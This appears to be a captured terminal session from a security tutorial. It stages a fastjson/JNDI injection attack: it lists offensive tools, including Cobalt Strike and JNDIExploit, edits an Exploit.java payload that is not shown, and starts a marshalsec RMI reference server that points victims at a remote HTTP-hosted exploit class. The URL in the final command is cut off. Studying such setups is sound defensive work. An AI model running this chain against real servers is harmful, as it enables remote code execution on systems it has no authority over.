 ubuntu@VM-4-5-ubuntu:~$ ls
apache-maven-3.8.2 ARL cs4.0 fastjsonjava frp jndi JNDIExploit-1.2-SNAPSHOT.jar marshalsec snap
ubuntu@VM-4-5-ubuntu:~$ cd marshalsec/
ubuntu@VM-4-5-ubuntu:~/marshalsec$ ls
LICENSE.txt marshalsec.pdf pom.xml README.md src target
ubuntu@VM-4-5-ubuntu:~/marshalsec$ cd target/
ubuntu@VM-4-5-ubuntu:~/marshalsec/target$ ls
archive-tmp Exploit.class fastjson_tool.jar generated-test-sources marshalsec-0.0.3-SNAPSHOT.jar maven-status
classes Exploit.java generated-sources marshalsec-0.0.3-SNAPSHOT-all.jar maven-archiver test-classes
ubuntu@VM-4-5-ubuntu:~/marshalsec/target$ rm -rf Exploit.class
ubuntu@VM-4-5-ubuntu:~/marshalsec/target$ ls
archive-tmp Exploit.java generated-sources marshalsec-0.0.3-SNAPSHOT-all.jar maven-archiver test-classes
classes fastjson_tool.jar generated-test-sources marshalsec-0.0.3-SNAPSHOT.jar maven-status
ubuntu@VM-4-5-ubuntu:~/marshalsec/target$ vim Exploit.java
ubuntu@VM-4-5-ubuntu:~/marshalsec/target$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http
9:8000/#Exploit" 9999
* Opening JRMP listener on 9999
不懂安全的校长